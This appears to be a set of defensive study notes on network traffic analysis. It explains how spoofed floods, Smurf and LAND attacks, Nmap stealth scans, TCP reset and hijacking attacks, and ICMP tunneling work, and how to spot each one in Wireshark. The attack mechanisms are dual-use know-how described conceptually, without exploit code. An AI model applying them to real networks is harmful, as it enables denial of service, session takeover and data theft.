
- The attacker sends ping requests to the victim but fakes the “return address” using thousands of random, non-existent IPs. The victim wastes all its resources trying to send replies to ghosts.

- The attacker sends massive packets (Ping of Death) but chops them into tiny fragments. The target system’s memory gets clogged up trying to store and reassemble all the pieces.
- The attacker floods a specific service (like a web server on port 80) with connection requests from completely randomized, fake IP addresses.

How to Detect Automated Attacks
Because these attacks are generated by automated scripts, they leave behind robotic patterns that real human traffic never produces. You can spot them by looking for these three indicators:
- Single Port Targeting: Thousands of random IP addresses all aggressively hitting the exact same destination port (e.g., port 80).
- Sequential Source Ports: A script will often just count upwards for its source ports (e.g.,
8545,8546,8547,8548). Real computers pick source ports randomly. - Identical Packet Sizes: Every single attacking packet has the exact same length (e.g., exactly 60 bytes). Real user traffic constantly fluctuates in size depending on the device and browser.
By identifying these “too perfect” patterns, network defenders can easily write firewall rules to block the malicious script traffic while still letting legitimate users through.
Finding Smurf Attacks
What is a Smurf Attack?
A Smurf attack is a type of Distributed Denial-of-Service (DDoS) attack where the attacker uses other computers on a network as “weapons” to flood and overwhelm a victim’s system.
How It Works
- The attacker sends an ICMP Echo Request (a “ping”) but fakes the “Source IP” to make it look like the request came from the victim’s IP address.
- The attacker sends this spoofed ping to a network’s broadcast address (e.g., ending in
.255), which forces every active computer on that network to receive the ping. - All the active computers behave normally and send an
ICMP reply. Because the return address was spoofed, all these replies go straight to the victim, overwhelming their network resources.
How to Detect It
When analyzing network traffic (like in the Wireshark images), look for these key indicators:
- Massive ICMP Replies: The victim receives a massive, continuous flood of
ICMP replypackets from many different IP addresses. - No Initial Requests: The victim receives all these replies without ever having sent the original
ICMP requestpackets. - Use of Broadcast Addresses: You will see the initial
ICMP requestpackets being sent to a broadcast IP (like10.174.15.255). - Packet Fragmentation (Bonus Damage): Attackers will often pad the ICMP requests with junk data and fragment them (as seen in the image with lengths of 1514 bytes). This forces the victim’s system to work even harder to process and reassemble the fake traffic, leading to faster resource exhaustion.
Finding LAND Attacks
- The attacker sends a packet (usually a TCP SYN request) where both the Source IP and the Destination IP are exactly the same (the victim’s own IP address).
- The victim’s computer tries to politely reply to the sender to establish a connection. Since the sender’s address is its own, it ends up continuously sending replies to itself, getting stuck in an endless loop.
- This massive volume of self-replies instantly consumes the machine’s processing power and occupies all available network ports. Because all the ports are “busy” talking to themselves, no real, legitimate users can connect to the server.
IP Time-to-Live Attacks

In some advanced scenarios, attackers calculate the exact TTL needed to reach the target machine while simultaneously confusing the Firewall or Intrusion Detection System (IDS).
Some poorly configured firewalls might ignore packets with extremely low TTLs, assuming they are about to expire anyway.
In a packet capture (like Wireshark), this looks like an automated port scan (sequential source ports) successfully slipping past the firewall and receiving [SYN, ACK] replies from the target’s open ports.

Detection and Evidence
- To prove this attack is happening, analysts inspect the IPv4 Header of the suspicious packets.
- Standard operating systems default to high TTL values (like 64, 128, or 255). If a packet arrives with an unusually low TTL (e.g., TTL = 3), it is a massive red flag indicating packet manipulation. Tools like Wireshark will often flag this automatically.

Prevention Strategy
The defense is straightforward → Configure your Firewalls or edge Routers to automatically filter and drop incoming packets that have an abnormally low TTL value. This blocks the attacker’s ability to map the network or trick the inspection engines.
TCP Handshake Abnormalities
| Flags | Description |
|---|---|
URG (Urgent) | This flag is to denote urgency with the current data in stream. |
ACK (Acknowledgement) | This flag acknowledges receipt of data. |
PSH (Push) | This flag instructs the TCP stack to immediately deliver the received data to the application layer, and bypass buffering. |
RST (Reset) | This flag is used for termination of the TCP connection (we will dive into hijacking and RST attacks soon). |
SYN (Synchronize) | This flag is used to establish an initial connection with TCP. |
FIN (Finish) | This flag is used to denote the finish of a TCP connection. It is used when no more data needs to be sent. |
ECN (Explicit Congestion Notification) | This flag is used to denote congestion within our network, it is to let the hosts know to avoid unnecessary re-transmissions. |
The Normal Baseline
- A standard TCP connection uses a 3-way handshake:
- Client sends SYN (Hello, let’s connect).
- Server replies SYN/ACK (I hear you, let’s connect).
- Client replies ACK (Got it, connection established).
Red Flags for Network Analysts
When monitoring traffic, you can spot automated scanning if you see:
- Too many of one specific TCP flag.
- Weird, unnatural combinations of flags.
- A single IP address rapidly knocking on multiple ports or multiple host machines.
Common Nmap Scanning Techniques
Attackers manipulate the handshake to map your network while trying to avoid being logged by your firewall. Here is how the different scans work:

- SYN Scan (The “Half-Open” or Stealth Scan): * The attacker sends a SYN.
- If the port is open, the target replies with SYN/ACK.
- Instead of completing the handshake, the attacker immediately sends a RST (Reset) to tear it down. This prevents a full connection from being logged.

- NULL Scan (No Flags): * The attacker sends a packet with zero flags turned on.
- Open port: Stays silent (ignores it).
- Closed port: Replies with an RST.

- FIN Scan (Finish Flag): * The attacker sends a FIN flag (normally used to say “I’m done talking”).
- Open port: Stays silent.
- Closed port: Replies with an RST.

- Xmas Tree Scan (All Flags): * The attacker turns on a bunch of flags at once (like lighting up a Christmas tree).
- Open port: Stays silent.
- Closed port: Replies with an RST.
- ACK Scan: * The attacker sends an ACK flag out of nowhere (pretending to acknowledge a conversation that never started).
- Both open and closed ports will reply with an RST. This scan isn’t used to find open ports, but rather to map out what your firewall is blocking.

The Golden Rule of Stealth Scans: For NULL, FIN, and Xmas scans, attackers rely on the fact that an open port will drop the weird packet and say nothing, while a closed port will politely reply with an RST.
TCP Connection Resets & Hijacking
TCP Connection Termination (RST Attack)
TCP Connection Termination is to cause a Denial-of-Service (DoS) by abruptly cutting off a legitimate connection between a user and a server.
- The attacker monitors a target’s active connection.
- The attacker crafts a TCP packet with the RST (Reset) flag turned on.
- The attacker spoofs the Source IP to look like the packet came from one of the legitimate machines involved in the connection.
- The attacker sends this packet to the specific port being used. The receiver thinks the sender wants to hang up and instantly closes the connection.
- How to spot it:
- Excessive RSTs: You will see an unusually high volume of packets with the RST flag being sent to a specific port.

- MAC Address Mismatch: This is the smoking gun. If the spoofed IP address belongs to
192.168.10.4, but the MAC address associated with the RST packet is completely different from the actual hardware address of.4, you have a confirmed spoofing attack. (Note: Attackers can spoof MAC addresses too, which would result in ARP poisoning symptoms like duplicate IPs or high retransmission rates).

TCP Connection Hijacking
TCP Connection Hijacking is to completely take over an active, established TCP session, allowing the attacker to inject malicious commands or steal data without having to authenticate.
- The attacker actively monitors the target’s traffic.
- Sequence Number Prediction: TCP uses sequence numbers to keep packets in order. The attacker must calculate or guess the exact next sequence number the server is expecting.
- Injection: The attacker spoofs the victim’s IP and injects a malicious packet using that predicted sequence number.
- Silencing the Victim: To keep the real victim from interfering (e.g., by sending an RST because the sequence numbers are now out of sync), the attacker must prevent the server’s replies (ACKs) from reaching the victim. They often do this using ARP Poisoning to route the traffic through themselves.
- How to spot it:
- Because hijacking requires silencing the victim, you will almost always see signs of ARP Poisoning associated with this attack.
- Look for severe desynchronization issues in Wireshark: massive amounts of TCP Retransmissions, Duplicate ACKs, and Out-of-Order packets occurring simultaneously between two communicating hosts.

ICMP Tunneling
Basics of Tunneling
Tunneling is a technique attackers use to hide their malicious traffic inside normal, everyday network traffic to sneak past your security controls.

- Firewalls usually block unauthorized traffic, but they have to let normal traffic through (like HTTP for web browsing, or DNS for finding websites).
- An attacker takes their malicious data—like commands to a hacked computer (Command & Control)—and wraps it inside one of these allowed protocols (like SSH, HTTP, or DNS).
- The firewall looks at the traffic, thinks “Oh, this is just normal web browsing,” and lets it right through. The attacker successfully bypasses the network defenses to control the compromised machine or steal data.
ICMP Tunneling


ICMP Tunneling is to **muggling stolen data out of a network by hiding it inside everyday “Ping” packets, allowing it to sneak right past the firewall unnoticed.
Finding ICMP Tunneling
Since ICMP tunneling is primarily done through an attacker adding data into the data field for ICMP, we can find it by looking at the contents of data per request and reply.

We can filter our wireshark capture to only ICMP requests and replies by entering ICMP into the filter bar.

Suppose we noticed fragmentation occurring within our ICMP traffic as it is above, this would indicate a large amount of data being transferred via ICMP. In order to understand this behavior, we should look at a normal ICMP request. We may note that the data is something reasonable like 48 bytes.

However a suspicious ICMP request might have a large data length like 38000 bytes.


If we would like to take a look at the data in transit, we can look on the right side of our screen in Wireshark. In this case, we might notice something like a Username and Password being pinged to an external or internal host. This is a direct indication of ICMP tunneling.
On the other hand, more advanced adversaries will utilize encoding or encryption when transmitting exfiltrated data, even in the case of ICMP tunneling. Suppose we noticed the following.

We could copy this value out of Wireshark and decode it within linux with the base64 utility.
1
$ echo'VGhpcyBpcyBhIHNlY3VyZSBrZXk6IEtleTEyMzQ1Njc4OQo=' | base64 -d
This would also be a case where ICMP tunneling is observed. In many cases, if the ICMP data length is larger than 48-bytes, we know something fishy is going on, and should always look into it.
Preventing ICMP Tunneling
In order to prevent ICMP tunneling from occurring we can conduct the following actions.
Block ICMP Requests- Simply, if ICMP is not allowed, attackers will not be able to utilize it.Inspect ICMP Requests and Replies for Data- Stripping data, or inspecting data for malicious content on these requests and replies can allow us better insight into our environment, and the ability to prevent this data exfiltration.
Application Layer Attacks
HTTP/HTTPs Service Enumeration
Finding Directory Fuzzing
Directory fuzzing is used by attackers to find all possible web pages and locations in our web applications.
